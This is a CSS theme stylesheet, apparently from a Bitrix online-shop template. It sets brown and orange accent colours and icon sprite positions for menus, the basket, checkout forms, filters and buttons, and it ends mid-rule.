#header ul.menu.full > li.search_row #search-submit-button:hover,
#header ul.menu.full > li.search_row #search-submit-button.hover {
  border: transparent;
}
#header .catalog_menu ul.menu > li,
#header ul.menu.adaptive:not(.opened) li.menu_opener,
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full.opened li.current {
  border-bottom: 1px solid #734509;
}
#header .catalog_menu ul.menu > li:not(.current):not(.stretch):hover {
  border-bottom: 1px solid #773c09;
  border-right: 1px solid #773c09;
}
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full.opened li.current {
  border-top: 1px solid #b05e0e;
}
#header .catalog_menu ul.menu > li.current > a {
  color: #fff;
  border-left: 1px solid #ac5c0d;
}
#header .catalog_menu ul.menu > li {
  border-right: 1px solid #734509;
}
.header-cart-block .cart span.icon i {
  background-position: 0px -84px;
}
ul.menu li .child .child_wrapp,
.breadcrumbs .dropdown,
.authorization-cols .form-block {
  border-top: 2px solid #a74f0d;
}
.catalog_detail ul.tabs.main_tabs {
  border-bottom: 2px solid #a74f0d;
}
ul.menu li b.space,
.breadcrumbs .drop b.space,
.hint .triangle {
  border-bottom: 6px solid #a74f0d;
}
.basket_button,
.basket_button span,
.button30,
.button30 span,
.popup .soc-avt .row a {
  color: #fff;
}
#bx-soa-order-form .btn.btn-default {
  background: #b4610f;
  border-color: #b4610f;
}
#bx-soa-order-form .btn.btn-default:hover {
  background: #d07011;
  border-color: #d07011;
}
ul.tabs li.cur .triangle,
.view-list .view-header i.triangle {
  border-top: 5px solid #9d540c !important;
}
.basket_button.add span {
  background-position: 0px -6px;
}
.basket_button.read_more span {
  background-position: 1px -448px;
}
.basket_button.added span {
  background-position: 0px -45px;
}
.front_slider_wrapp .extended_pagination > li.active i.triangle {
  border-right-color: #9d540c;
}
.catalog_detail .extended_info a.compare_item i {
  background-position: -32px -65px;
}
.catalog_detail .extended_info a.wish_item i {
  background-position: 3px -72px;
}
.display_list a.compare_item i {
  background-position: -32px -3px;
}
.display_list a.wish_item i {
  background-position: -3px -2px;
}
.display_list a.compare_item:hover i,
.display_list a.compare_item.added i {
  background-position: -32px -65px;
}
.display_list a.wish_item:hover i,
.display_list a.wish_item.added i {
  background-position: -3px -63px;
}
.popup .form .form_head {
  border-bottom-color: #a74f0d;
}
.item_slider .thumbs i.triangle {
  border-bottom: 5px solid #a74f0d;
}
blockquote:before {
  background-color: #a74f0d;
}
.module-gallery-list li .fancy_hover:hover {
  border: 2px solid #a74f0d;
}
.smartfilter .bx_ui_slider_track .bx_ui_slider_range,
.bx_filter .bx_ui_slider_pricebar_V {
  background: #b4610f;
}
.catalog_block .catalog_item .basket_button.read_more span {
  background-position: 1px -408px;
}
.catalog_block .catalog_item .basket_button.to-cart span {
  background-position: 0 -7px;
}
.catalog_block .catalog_item:hover .basket_button span {
  color: #fff;
  background-position: 0px -87px;
}
.catalog_block .catalog_item:hover .basket_button.read_more span {
  background-position: 1px -448px !important;
}
.catalog_item .basket_button.in-cart span,
.basket_button.in-cart span {
  background-position: 0px -127px !important;
}
.catalog_item:hover .item-title a,
.item:hover .info a,
.item:hover .name a,
.item:hover .title a,
.item .title a:hover {
  color: #9d540c !important;
}
.uploader:hover {
  background: #b4610f;
  border-color: #b4610f;
}
.uploader:hover .resetfile:before {
  background-color: #d07011;
}
.EXTENDED .blog-comment-meta .rating-vote a.active * {
  fill: #b4610f !important;
}
.EXTENDED .blog-comment-meta a {
  color: #b4610f !important;
}
.catalog_item:hover .basket_button.added span {
  color: #fff;
}
.bx_filter_container #modef .triangle,
.left_block .internal_sections_list .child_wrapp .triangle {
  border-right: 6px solid #a74f0d;
}
#order_form_div .sale_order_table .ps_logo img:hover,
#order_form_div .sale_order_table .ps_logo input[type=radio]:checked + label img,
#order_form_div .sale_order_table.delivery label:hover img,
#order_form_div .sale_order_table.delivery input[type=radio]:checked + label img,
#order_form_div div.ps_logo.selected img,
#order_form_div .account label:hover img,
#order_form_div .account img.active {
  border: 2px solid #a74f0d;
}
.front_slider_wrapp .extended_pagination > li.active span,
a.b-share-popup__item:hover .b-share-popup__item__text {
  color: #fff !important;
}
ul.tabs li.cur span,
ul.tabs li.cur:hover span,
.front_slider_wrapp a.read_more {
  color: #fff;
}
.left_menu > li.current >a,
.left_menu > li:not(.exit):hover {
  background: #a74f0d;
}
a i.arrow b {
  background-position: -36px 0px;
}
.top-h-row .search #search-submit-button:hover i,
.top-h-row .search #search-submit-button.hover i {
  background-position: top center;
}
.catalog_detail a.compare_item:hover .icon i {
  background-position: -32px -65px;
}
.catalog_detail a.wish_item:hover .icon i {
  background-position: 2px -45px;
}
ul.menu li.current a i {
  background-position: -61px 0px;
}
.button30.ask_question span.show_form,
.button30.ask_question span.hide_form {
  background-position: 5px -605px;
}
.button30.ask_question span.hide_form {
  color: #000;
}
.button30.ask_question span.hide_form:hover {
  color: #fff;
}
.question-list .q .ic b {
  background-position: -38px -188px;
}
.question-list .q.op .ic b {
  background-position: -8px -188px;
}
.number_list a.current span {
  color: #fff !important;
}
.basket_button span,
.compare_button span {
  background-position: 0px -87px;
}
.bx_filter_container_title .hint.active .hint_icon,
.bx_filter_container_title .hint.active .hint_icon,
.bx_filter_container_title .hint.active .hint_icon:hover,
#header .basket_fly .opener .basket_count:not(.empty) .count {
  color: #fff;
}
.left_block .internal_sections_list li.item:hover > a,
.left_block .internal_sections_list li.item.cur > a {
  color: #fff;
}
.left_block .internal_sections_list li * {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
a.compare_item i {
  background-position: -31px -1px;
}
a.wish_item i {
  background-position: -2px -1px;
}
a.compare_item:hover i {
  background-position: -31px -33px;
}
a.wish_item:hover i {
  background-position: -2px -32px;
}
a.compare_item.added i {
  background-position: -31px -63px;
}
a.wish_item.added i {
  background-position: -2px -62px;
}
.module_products_list .basket_button.to-cart span {
  background-position: 0 -7px;
}
.module_products_list .basket_button.to-cart:hover span {
  background-position: 0px -87px;
}
.basket_button.in-cart span {
  background-position: 0px -127px;
}
.popup .close:hover i,
.inline.close:hover i,
.popup .grey .close i,
.popup-window-close-icon.popup-window-titlebar-close-icon:hover:after {
  background-position: -1px -59px;
}
.card_popup_frame.popup .but_row a.to_basket .icon i {
  background-position: -5px -170px;
}
.soc-serv-main .button30 span,
.reviews-expanded .button30.add_review span,
.catalog_detail .basket_button.one_click span,
.button30.review_preview span,
.popup .grey .pop-up-title {
  color: #000;
  text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -moz-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -o-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -webkit-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
}
.module-order-history .status.delivered {
  color: #fff;
}
.jobs_wrapp .item a:not(.opened):hover .icon i,
.staff_wrapp .section .section_title:not(.opened):hover .icon i {
  background-position: -31px -33px;
}
.jobs_wrapp .item a.opened:hover .icon i,
.staff_wrapp .section .section_title.opened:hover .icon i {
  background-position: 0 -34px;
}
.button30.add_review span {
  background-position: 4px -286px;
}
.button30.send_review span {
  background-position: 4px -365px;
}
.card_popup_frame.popup .but_row a.to_delay .icon i {
  background-position: -48px -257px;
}
.compare_button span {
  background-position: -32px -64px;
}
#header .basket_fly .opener .basket_count .icon i {
  background-position: -7px -89px;
}
#header .basket_fly .opener .basket_count.empty:hover .icon i {
  background-position: -7px -47px;
}
#header .basket_fly .opener .basket_count.empty .icon i {
  background-position: -7px -5px;
}
#header .basket_fly .opener .wish_count .icon i {
  background-position: -48px -424px;
}
#header .basket_fly .opener .wish_count:hover .icon i {
  background-position: -48px -383px;
}
ul.menu li a {
  color: #000;
}
.catalog_menu ul.menu li a {
  color: #fff;
}
ul.menu li a i {
  background-position: -2px -20px;
}
.catalog_menu ul.menu li a i {
  background-position: -61px 0px;
}
a i.arrow.down b {
  background-position: -36px -35px;
}
.catalog_item:hover .basket_button span {
  color: #fff;
}
ul.specials_slider .basket_button span {
  background-position: 0 -7px;
}
ul.specials_slider .basket_button:hover span,
ul.specials_slider li:hover .basket_button span {
  background-position: 0px -87px;
}
ul.specials_slider  .basket_button.read_more span {
  background-position: 1px -408px;
}
ul.specials_slider li:hover .basket_button.read_more span {
  background-position: 1px -448px !important;
}
.top_slider_wrapp .flex-direction-nav li a.flex-next {
  background-position: -58px -60px;
}
.top_slider_wrapp .flex-direction-nav li:hover a.flex-prev {
  background-position: -3px -60px;
}
.top_slider_wrapp .flex-direction-nav li a.flex-prev {
  background-position: -3px 0px;
}
#header .basket_fly .opener .wish_count.empty:hover .icon i {
  background-position: -48px -341px;
}
#header .basket_fly .opener .wish_count.empty .icon i {
  background-position: -48px -299px;
}
#basket-root .basket-items-list-header-filter-item:not(.active) {
  color: #b4610f;
}
#basket-root .basket-items-list-header-filter-item.active:before {
  background-color: #b4610f;
}
#basket-root .basket-item-scu-item:hover,
#basket-root .basket-item-scu-item.selected,
#basket-root .basket-item-scu-item.not-available:hover {
  border-color: #b4610f;
}
#basket-root .basket-items-list .basket-item-block-info .basket-items-list-item-warning-container .alert.alert-warning a[data-entity="basket-item-remove-delayed"]:before {
  background-color: #b4610f;
}
#basket-root .basket-item-property-scu-text .basket-item-scu-item.selected {
  background-color: #b4610f;
}
#basket-root .basket-coupon-block-coupon-btn {
  background-color: #b4610f;
}
#basket-root .basket-checkout-section .btn.btn-default:not(.basket-btn-checkout),
.sale-products-gift .product-item-small-card .product-item-container .product-item .product-item-button-container .btn {
  border-color: #b4610f;
  background-color: #b4610f;
}
#basket-root .basket-checkout-section .btn.btn-default:hover,
body #basket-root .basket-checkout-section .btn.btn-default:active,
body #basket-root .basket-checkout-section .btn.btn-default:focus,
.sale-products-gift .product-item-small-card .product-item-container .product-item .product-item-button-container .btn:hover {
  border-color: #d07011;
  background-color: #d07011;
}
#basket-root #basket-warning {
  border-color: #b4610f;
}
#bx-soa-order .bx-soa-section .bx-soa-section-title:before {
  background-color: #b4610f;
}
#bx-soa-order div[class*=bx-sls] .quick-locations .quick-location-tag {
  border-color: #b4610f;
  color: #b4610f;
}
#bx-soa-order div[class*=bx-sls] .quick-locations .quick-location-tag:hover {
  background-color: #b4610f;
  color: #fff;
}
#bx-soa-order .bx-soa .form-group .radio-inline.checked label:before,
#bx-soa-order .bx-soa .form-group .radio-inline label:hover:before,
#bx-soa-order .bx-soa-pp-company:hover .bx-soa-pp-company-graf-container:before,
#bx-soa-order .bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container:before {
  background-color: #b4610f;
}
#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container,
#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company:hover .bx-soa-pp-company-graf-container {
  border-color: #b4610f;
}
#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-company:before,
#bx-soa-order .bx-soa-pp-desc-container .checkbox label:hover:before,
#bx-soa-order .bx-soa-pp-desc-container .checkbox label.checked:before {
  background-color: #b4610f;
}
#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company:hover .bx-soa-pp-company-smalltitle,
#bx-soa-order .bx-soa-more .bx-soa-more-btn .pull-left {
  color: #b4610f;
}
#bx-soa-order .bx-soa-coupon-input:hover:after,
#bx-soa-order .bx-soa-coupon-item .bx-soa-coupon-remove:hover {
  background-color: #b4610f;
}
div[class*=bx-sls] .bx-ui-sls-clear:hover:before {
  background-color: #b4610f !important;
}
.set_block .item .item_inner .image .quantity {
  background-color: #b4610f;
}
@media all and (max-width: 950px) {
  .header_wrap.colored #header .center_block .main-nav {
    background: #b05e0e;
  }
}
@media all and (max-width: 767px) {
  .top_slider_wrapp .flex-direction-nav li.flex-nav-next a.flex-next {
    background-position: -26px -49px;
  }
  .top_slider_wrapp .flex-direction-nav li.flex-nav-next a.flex-next:hover {
    background-position: -26px -25px;
  }
  .top_slider_wrapp .flex-direction-nav li.flex-nav-prev a.flex-prev {
    background-position: 10px -49px;
  }
  .top_slider_wrapp .flex-direction-nav li.flex-nav-prev a.flex-prev:hover {
    background-position: 10px -25px;
  }
  body .color-controls .flex-control-paging li a.flex-active,
  body .color-controls .flex-control-paging li:hover a:not(.touch) {
    background: #b05e0e;
    background: url([data-uri]);
    background: -moz-linear-gradient(top,#b05e0e 0%,#99560c 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,#b05e0e),color-stop(100%,#99560c));
    background: -webkit-linear-gradient(top,#b05e0e 0%,#99560c 100%);
    background: -o-linear-gradient(top,#b05e0e 0%,#99560c 100%);
    background: -ms-linear-gradient(top,#b05e0e 0%,#99560c 100%);
    background: linear-gradient(to bottom,#b05e0e 0%,#99560c 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@bcolor_00aae2',endColorstr='@bcolor_008fc7',GradientType=0);
  }
}
@media all and (max-width: 600px) {
  #header ul.menu.full.opened > li,
  .has_menu #header .center_block .main-nav {
    background-color: #b05e0e;
  }
  .has_menu #header .center_block .main-nav:hover {
    background: #c17635 none repeat scroll 0 0;
  }
  #header ul.menu.full.opened li.current {
    background: #99560c;
  }
}
@media all and (max-width: 550px) {
  body #footer .footer_inner .line {
    border-top: 4px solid #a74f0d;
  }
  .basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block.basket .count span,
  .basket_wrapp .basket_empty .wraps_icon_block.basket .count span {
    color: #FFF;
    background: #b05e0e;
  }
}
#header .wrapper_middle_menu.wrap_menu ul.mobile_menu li:hover>a,
#header .wrapper_middle_menu.wrap_menu ul.mobile_menu li.opened>a,
#header .wrapper_middle_menu.wrap_menu ul.mobile_menu li.current > a {
  background: #c17635;
}
#header .wrapper_middle_menu.wrap_menu ul.menu.opened > li {
  background: #9d540c;
}
.button.transparent,
.h_color_white .header_wrap .menu > li.current > a span,
.h_color_white.wrapper #header ul.menu li .child .child_wrapp,
.m_color_white.wrapper #header ul.menu li .child .child_wrapp,
.basket_normal .popup.card_popup_frame .basket_popup_wrapp,
.basket_sort ul.tabs li.cur div,
.smartfilter .bx_ui_slider_track .bx_ui_slider_handle,
.bx_filter .button,
.bx_filter_vertical input[type="checkbox"]:checked + label.sku,
.sku_props .bx_item_detail_size ul li.active,
.bx_size_scroller_container .bx_size ul li.bx_active,
.bx_filter .bx_filter_param_label.active .bx_filter_param_btn,
.bx_catalog_item_scu .bx_item_detail_scu ul li.active span.cnt,
.item_slider .thumbs li.current,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-left-column,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-center-column,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-right-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column,
.bx_element input[type=radio]:checked + label .bx_logotype,
.bx_element label.selected .bx_logotype {
  border-color: #b4610f;
}
a,
.link,
.button.transparent,
.button.transparent:hover,
.specials_slider_wrapp ul.tabs > li span,
.tab_slider_wrapp ul.tabs > li span,
.basket_wrapp .basket_block .link:hover + .wraps_icon_block + .text .title,
.stores .stores_list .item a span,
.phones .order_wrap_btn,
.footer_bottom .all_menu_block ul li a:hover,
.footer_bottom .submenu_top .menu_item a:hover,
.avtorization-call.enter:hover span,
.top-h-row .h-user-block a:hover,
ul.menu .child li.menu_item a,
#header .catalog_menu ul.menu > li.current > a,
ul.menu .child .depth3 a,
ul.menu .child li.menu_title a:hover,
#header ul.menu li .child.submenu .child_wrapp a:not(.title),
.img_block_capcha .reload,
.h_color_white .center_block .menu.full > li:hover > a,
.m_color_white #header .wrapper_middle_menu .menu.bottom > li:hover > a,
.m_color_white #header .wrapper_middle_menu .menu.bottom > li.hover > a,
body #header ul.menu li .child.line .child_wrapp > a:hover,
.basket_sort ul.tabs li .wrap_li > span *,
.basket_sort ul.tabs li .wrap_li > span,
.bx_filter_parameters_box_title:hover,
.bx_filter .bx_filter_popup_result a,
.left_block .internal_sections_list .child_wrapp .child li.cur > a,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur,
.left_block .internal_sections_list .child_wrapp a:hover,
.ajax_load_btn:hover .more_text_ajax,
.breadcrumbs a:hover span,
.tabs-head li.current span,
.item-stock .store_view,
.reviews-post-reply-buttons a:hover,
h4.hover,
.button.transparent.white:hover,
.button.white_bg,
.item .child_container .child_wrapp .menu_item.current a,
.item .child_container .child_wrapp .menu_item:hover a {
  color: #9d540c;
}
button.button,
input.button,
.button,
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full > li.search_row #search-submit-button:hover,
table.title-search-result td.title-search-all a .icon,
.flex-direction-nav li:hover,
.flex-direction-nav li:first-child:hover,
.top_slider_wrapp .flex-direction-nav li:hover,
.like_icons .wish_item.added,
.like_icons .compare_item.added,
.light .stores .all_map,
.block_wr.dark,
.popup .close:hover,
.inline.close:hover span,
.header_wrap #header .middle-h-row .logo_wrapp .logo a,
.h_color_colored .header_wrap #header,
.registraion-page .top p:after,
.has_menu.m_color_colored #header .catalog_menu,
.module-cart .remove-cell a:hover,
.cart_shell .remove-cell a:hover,
.bx_item_set_hor .bx_item_set_hor_item a.remove,
.bx_filter .bx_filter_popup_result,
.bx_filter .bx_filter_parameters_box_title:before,
.bx_filter_vertical input[type="checkbox"] + label:before,
.filter input[type="checkbox"] + label:before,
.filter input[type="radio"] + label:before,
.bx_filter label.pal:hover .bx_filter_param_btn,
.bx_filter .bx_filter_param_label.active .bx_filter_param_btn,
.bx_filter_vertical input[type="checkbox"]:checked + label.sku,
.left_block .internal_sections_list li.cur,
.left_block .internal_sections_list li:hover,
.left_block .internal_sections_list .title .inner_block:hover:before,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur:before,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item:hover:before,
.left_block .internal_sections_list .child_wrapp ul.child li.cur:after,
.left_block .internal_sections_list .child_wrapp ul.child li:hover:after,
body #content .props_list tr td > span:before,
body #content .props_list tr td > .txt:before,
.module-pagination .nums .cur,
.more_text_ajax:before,
.captcha_reload:before,
.sku_props .bx_item_detail_size ul li.active,
.bx_size_scroller_container .bx_size ul li.bx_active,
.bx_catalog_item_scu .bx_item_detail_scu ul li.active span:not(.cnt_item),
.ik_select_list .ik_select_list_inner ul li.ik_select_active,
.bx_filter_select_popup ul li label.selected,
.bx_filter_select_popup ul li a.current,
.filter_opener.opened,
.filter_opener:hover,
.no_goods .no_products:before,
.wr_scrollbar .scrollbar .handle,
.remove:hover,
a i.arrow,
.popup-window-close-icon.popup-window-titlebar-close-icon:hover,
.bx_kit_item .bx_kit_item_add,
.catalog_detail .offers_table td.opener:hover .opener_icon,
.opener_icon:hover,
.char_name .hint .icon:hover,
.char_name .hint.active .icon,
.location-block-wrapper .bx-sls .bx-ui-sls-clear:before,
h4:hover .opener_icon,
.bg_block:before,
#order_form_div input[type="submit"],
.module-order-history .item_name:hover .icon,
.module-order-history .item_name:hover .icon,
.faq.list .item .q:hover .opener_icon,
.jobs_wrapp .item .name tr:hover .opener_icon,
.slider-nav:hover {
  color: #FFF;
  background: #b05e0e;
}
.bigs .flex-direction-nav li {
  color: #FFF;
  background: #b05e0e;
}
.btn.btn-default {
  background-color: #b4610f;
  border-color: #b4610f;
  color: #ffffff;
}
.btn.btn-default:hover,
.btn.btn-default:active,
.btn.btn-default:focus {
  background-color: #d07011;
  border-color: #d07011;
}
.btn.btn-default.white:not(.grey) {
  color: #b4610f !important;
  border: 1px solid #b4610f;
  background: #ffffff;
}
.btn.btn-default.white:hover,
.btn-default.white:active,
.btn-default.white:focus {
  color: #ffffff !important;
  border-color: #b4610f;
  background: #b4610f;
}
.btn.btn-default.white.white-bg:hover,
.btn-default.white.white-bg:active,
.btn-default.white.white-bg:focus {
  color: #b4610f !important;
  border-color: #b4610f;
  background: #fff;
}
.btn.btn-primary {
  background-color: #00b290;
  border-color: #00b290;
}
.btn.btn-primary:hover,
.btn.btn-primary:active,
.btn.btn-primary:focus {
  background-color: #30c4a8;
  border-color: #30c4a8;
}
.btn.btn-success {
  background-color: #84bc29;
  border-color: #84bc29;
}
.btn.btn-success:hover,
.btn.btn-success:active,
.btn.btn-success:focus {
  background-color: #9dca53;
  border-color: #9dca53;
}
.btn.btn-info {
  background-color: #0ca9e3;
  border-color: #0ca9e3;
}
.btn.btn-info:hover,
.btn.btn-info:active,
.btn.btn-info:focus {
  background-color: #39baec;
  border-color: #39baec;
}
.btn.btn-warning {
  background-color: #f38b04;
  border-color: #f38b04;
}
.btn.btn-warning:hover,
.btn.btn-warning:active,
.btn.btn-warning:focus {
  background-color: #f8a132;
  border-color: #f8a132;
}
.btn.btn-danger {
  background-color: #dc130d;
  border-color: #dc130d;
}
.btn.btn-danger:hover,
.btn.btn-danger:active,
.btn.btn-danger:focus {
  background-color: #e63f3a;
  border-color: #e63f3a;
}
.btn.btn-transparent {
  background-color: rgba(255,255,255,0);
  border-color: rgba(255,255,255,0);
  color: #000000;
}
.btn.btn-transparent:hover,
.btn.btn-transparent:active,
.btn.btn-transparent:focus {
  background-color: #d07011;
  border-color: #d07011;
}
.btn.btn-transparent:hover {
  color: #ffffff;
}
.btn.btn-responsive-nav {
  background-color: #b4610f;
}
.btn.btn-responsive-nav:hover {
  color: #b4610f;
  border: 1px solid #b4610f;
  background-color: #ffffff;
  padding: 4px 7px 2px;
}
.btn.btn-link {
  color: #b4610f;
  border-color: #f5ba81;
}
.btn.btn-link:hover {
  color: #d07011;
  border-color: transparent;
}
.btn.btn-link:active {
  color: #693809;
}
.btn.btn-default.wc.vert .fa {
  background-color: #b4610f;
}
.btn.btn-default.wc.vert:hover .fa {
  background-color: #d07011;
}
.btn.btn-transparent-border:hover {
  background-color: #b4610f;
  border: 1px solid #b4610f;
}
.btn-inline {
  color: #b4610f;
}
.btn-inline.black:hover {
  color: #b4610f;
}
.btn-inline.rounded:hover i {
  background: #b4610f;
}
.popup-window-content-white .popup-window-buttons .btn,
.colored_theme_bg,
.colored_theme_hover_bg:hover {
  background-color: #b4610f;
  border-color: #b4610f;
}
.popup-window-content-white .popup-window-buttons .btn:hover {
  background-color: #d07011;
  border-color: #d07011;
}
body .fa.big-icon {
  background: #b4610f;
}
body .fa.big-icon.grey {
  color: #b4610f;
  background: #efefef;
}
.icon-text {
  color: #fff;
  background: #b4610f;
}
.icon-text .fa {
  color: #fff;
}
.icon-text.grey {
  color: #222;
  background: #efefef;
}
.icon-text.grey .fa {
  color: #b4610f;
}
.introtext {
  border-bottom-color: #b4610f;
}
.preview-text-detail .colored_line {
  background-color: #b4610f;
}
.sort_display a.current {
  background-color: #b4610f;
}
.view_sale_block .quantity_block .values .item {
  background-color: #b4610f;
}
footer .info .email a:hover {
  color: #b4610f;
}
.logo.colored svg .icon-path,
.svg.colored path {
  fill: #b4610f;
}
.cluster_custom svg .cls-cluster2,
.cls-marker2 {
  fill: #b4610f !important;
}
.product-item-detail-tabs-container-fixed .product-item-detail-tabs-list li a:before {
  background-color: #b4610f;
}
.product-item-detail-tabs-container-fixed .product-item-detail-tabs-list li.active a {
  color: #b4610f !important;
}
#mobileheader .mobileheader-v2 {
  background: #b4610f;
}
#mobilemenu .menu ul>li.selected a:before {
  background: #b4610f;
}
#mobilemenu .contacts a:hover {
  color: #b4610f;
}
#mobilemenu .menu>ul>li.counters .count {
  background: #b4610f;
}
#headerfixed .menu-block.rows:hover {
  background-color: #b4610f;
}
.menu-block .navs ul li.active > a,
#headerfixed .menu-block .navs ul li a:hover,
#headerfixed .menu-block .navs ul li a:focus {
  color: #b4610f;
}
#headerfixed .personal-link:hover .svg-inline-cabinet path {
  fill: #b4610f;
}
.top-block.colored {
  background: #b4610f;
}
.top-block .social-icons li a:hover:before {
  background-color: #b4610f;
}
.top-block .top-block-item  .inline-search-show:hover>span {
  color: #b4610f;
}
.logo.colored img,
header .line-row,
#mobileheader .logo.colored img {
  background-color: #b4610f;
}
.logo-row .top-callback .phone .fa,
.logo-row .top-callback .email .fa {
  background-color: #b4610f;
}
.logo-row .top-callback .email,
.logo-row .top-callback .email a:hover {
  color: #d07011;
}
.inline-search-block.fixed.big .search .close-block:hover .close-icons {
  background-color: #d07011;
}
.head-block .item-link.active .title,
.head-block .item-link.active span,
.head-block .item-link.active .btn-inline {
  color: #b4610f;
}
.head-block .item-link.active .title span:before,
.head-block .item-link.active .title .btn-inline:before {
  background: #b4610f;
}
.search-tags-cloud .tags a:hover {
  background: #b4610f;
}
.logo.colored a img {
  background-color: #b05e0e;
}
.dark-color:hover,
a.colored,
.colored {
  color: #b4610f;
}
.catalog_detail .bx-modal-container .btn.btn-add,
.personal_wrapper form input[type=submit] {
  color: #FFF;
  background: #b4610f;
}
.catalog_detail .bx-modal-container .btn.btn-add:hover,
.personal_wrapper form input[type=submit]:hover {
  background: #d07011;
}
.colored #header .catalog_menu ul.menu > li,
header .wrap_menu {
  background: #a6590e;
}
.tabs-head li.current:before {
  background-color: #b05e0e;
}
.like_icons .compare_item.added i,
.like_icons .wish_item.added i {
  background-color: #b05e0e;
}
.icon_error_block:after {
  background-color: #b05e0e !important;
}
.flex-direction-nav li:first-child,
.flex-direction-nav li,
.flex-direction-nav li:hover {
  border-bottom-width: 0px;
}
.specials_slider_wrapp ul.tabs li.cur span,
.tab_slider_wrapp ul.tabs li.cur span,
.popup .popup-intro {
  border-bottom-color: #a97439;
}
.button:hover,
.like_icons .compare_item.added:hover,
.like_icons .wish_item.added:hover,
.light .stores .all_map:hover {
  background: #a97439;
}
html:not(.bx-touch) .like_icons .compare_item.added:hover i,
html:not(.bx-touch) .like_icons .wish_item.added:hover i {
  background-color: #a97439;
}
.wrapper_middle_menu.wrap_menu.mobile:hover {
  background: #a97439;
}
.header_wrap #header .catalog_menu.menu_colored .inc_menu  ul.menu > li:not(.current):hover > a {
  background: #c26910;
}
header .menu_top_block li .dropdown>li:hover>a,
header .menu_top_block li:not(.catalog) .dropdown>li.current >a:not(.section),
header .menu_top_block li.catalog>.dropdown>li:hover>a:before {
  background: #b4610f;
}
header .menu_colored .menu_top_block >li.current >a,
header .menu_dark .menu_top_block.menu >li.current >a,
header .menu_dark .menu_top_block.menu >li.current:hover >a,
.menu_top_block.catalog_block .dropdown >li.full:hover>a:before,
.menu_top_block.catalog_block .dropdown >li.full.current>a,
header .menu_top_block li.catalog>.dropdown>li.current>a,
.left_menu > li.current> a,
.left_menu > li:hover> a:before {
  background: #99520c;
}
header .menu_top_block >li.catalog >a,
header .menu_top_block >li.catalog.current >a,
header .menu_top_block >li.catalog {
  background-color: #b4610f;
}
header .catalog_menu .menu_top_block.menu li.catalog li.full.current >a:after,
header .catalog_menu .menu_top_block.menu li.catalog li.full:hover >a:after,
.menu_top_block.catalog_block .dropdown >li.full:hover>a:after,
.left_menu > li.has-childs:hover> a:after {
  color: #ac5c0d;
}
header .menu_top_block li .dropdown>li.menu_item>a:hover,
.menu_top_block.catalog_block .dropdown>li.full>.dropdown>li>a:not(.section):hover,
.menu_top_block.catalog_block .dropdown>li.full:hover>a,
.left_menu > li:hover> a {
  color: #9d540c;
}
.phone_block .phone_wrap .icons {
  color: #9d540c;
}
header .menu_top_block li.catalog>.dropdown>li:hover>a,
header .menu_top_block li.catalog>.dropdown>li>.dropdown>li.current>a:not(.section) {
  color: #9d540c;
}
header .menu_top_block li .dropdown>li.current >a.section1,
.menu_top_block li .dropdown>li >a.section1:hover,
#header .catalog_menu.menu_light ul.menu > li.current > a,
#header .catalog_menu.menu_light ul.menu > li:hover > a {
  color: #9d540c;
}
.mega_fixed_menu .mega-menu table .wrap > .dropdown-menu .dropdown-submenu > a:hover>.arrow>i {
  background-color: #b4610f;
}
.mega_fixed_menu .svg.svg-close:hover {
  background-color: #b4610f;
}
.inline-search-block.bg-colored-block.show {
  background-color: #b4610f;
}
.menu-row.bgcolored .wrap_icon:hover {
  background-color: #d07011;
}
.logo_and_menu-row .burger:hover .svg-burger {
  background-color: #d07011;
}
body .basket-link.basket-count .count {
  background-color: #b4610f;
}
.logo_and_menu-row .basket-link:hover .title {
  color: #b4610f;
}
.top-block-item  .basket-link:hover  .title {
  color: #b4610f;
}
.top-btn:hover .svg:not(.inline) {
  background-color: #b4610f;
}
.top-btn .svg.inline:hover svg path,
.top-btn:hover .svg.inline svg path,
.svg.inline:not(.colored):hover svg path,
a:hover .svg.inline path {
  fill: #b4610f;
}
a:hover .svg:not(.inline) {
  background-color: #b4610f;
}
.fill_bg_n .menu-row.bgcolored,
.fill_bg_y .menu-row.bgcolored > .maxwidth-theme {
  background-color: #b4610f;
}
.menu-row.bgcolored .mega-menu table td:hover {
  background-color: #d07011;
}
.menu-row.bgcolored .mega-menu table td.active {
  background-color: #8e4d0c;
}
.mega-menu ul.nav li.active,
.mega-menu ul.nav li:hover {
  background-color: #b4610f;
}
.mega-menu table td.active .wrap > a,
.mega-menu table td:not(.search-item):hover .wrap > a {
  color: #b4610f;
}
.topmenu-LIGHT .mega-menu table td.active .wrap > .more-items span:before,
.topmenu-LIGHT .mega-menu table td:not(.search-item):hover .wrap > .more-items span:before {
  background-color: #b4610f;
}
.mega-menu table td .wrap > a .line-wrapper .line {
  background-color: #b4610f;
}
.topmenu-LIGHT .mega-menu table .tail {
  border-bottom: 6px solid #a1570d;
}
.mega-menu table .dropdown-menu li > a:hover,
.mega-menu table .dropdown-submenu:hover > a,
.mega-menu table .dropdown-submenu:hover > a:after,
.cabinet-dropdown .cabinet-dropdown__item > a:hover,
.cabinet-dropdown .cabinet-dropdown__item.active > a {
  color: #b4610f;
}
.mega-menu table .dropdown-menu li.active > a,
.mega-menu table .dropdown-submenu.active > a,
